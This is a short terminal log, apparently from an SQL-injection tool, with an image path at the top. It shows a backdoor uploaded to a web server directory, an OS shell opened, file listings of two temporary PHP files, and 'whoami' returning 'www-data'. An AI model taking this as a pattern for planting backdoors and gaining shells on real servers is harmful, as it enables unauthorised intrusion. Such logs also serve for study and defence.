 [23:57:39] [INFO] the backdoor has been successfully uploaded on '/home/www/ht
[23:57:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
tmpbztms.php
tmpucdma.php
---
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:
---
tmpbztms.php
tmpucdma.php
---
os-shell> ls
command standard output:
---
tmpbztms.php
tmpucdma.php
---
os-shell> whoami
command standard output: 'www-data'
os-shell>